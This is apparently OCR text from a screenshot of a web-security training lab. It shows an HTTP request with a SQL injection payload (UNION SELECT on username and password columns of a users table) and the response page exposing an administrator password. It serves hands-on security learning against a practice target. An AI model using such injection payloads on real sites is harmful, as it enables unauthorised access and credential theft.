 1 GET /filter?category=
Pets'+UNION+SELECT+username_gwlqzm,+password_ikxmsh+FROM+users_qrktla-
- HTTP/1.1
2 Host: 0ade009503da54fdc07ca45000f600cc.web-security-academy.net
3 Cookie: session=qlkocMARGpH6zReeRILEigkV4VRZ29io
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ade009503da54fdc07ca45000f600cc.web-security-academy.net/filt
er?category=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
60 <a href="/">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a href="/filter?category=Pets">
Pets
</a>
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
zqcysjugxnd6mzrm056p
</td>
72 </tr>
73 <tr>
74 <th>
Babbage Web Spray
</th>
75 <td>
Webs can be so unpredictable, falling apart and crashing
to the ground just when you don&apos;t want them to.
Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long
as you need it to be.
76 There is nothing more rewarding than waking up to a full
web of bugs, you no longer need to fear eggs being laid
overnight in your leftover pizza. The concerns of
leaving food out as the refuse bag is full are gone
forever. No flies on you, or your takeaway.
77 Easy to use, just wait for Mr. Spider to do his daily
rounds, shake the can and spray the web. WARNING: Make
admin
1 match